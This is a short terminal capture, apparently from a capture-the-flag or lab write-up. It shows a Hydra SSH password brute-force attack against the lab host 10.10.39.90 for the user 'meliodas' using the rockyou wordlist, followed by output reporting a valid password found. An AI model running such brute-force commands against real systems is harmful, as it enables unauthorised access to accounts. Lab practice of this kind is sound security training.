 (kali㉿kali)-[~/Desktop]
$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.39.90
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-06 09
:39:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.39.90:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[22][ssh] host: 10.10.39.90 login: meliodas password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-06 09:41:53